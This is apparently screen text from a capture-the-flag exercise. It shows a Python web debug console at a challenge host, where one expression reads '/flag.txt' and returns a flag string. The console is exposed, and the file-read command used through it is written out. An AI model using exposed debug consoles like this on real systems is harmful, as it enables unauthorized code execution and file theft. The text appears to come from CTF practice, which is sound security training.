 2e7ab4e3-4f33-4271-b091-0599fd94b8a6.node4.buuoj.cn:81/console
du 百度 Google G 文 Google 翻译
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> open('/flag.txt').read()
'flag{1c33d242-8168-4712-a2e2-ac63d2789350}\n'
>>>
Brought to y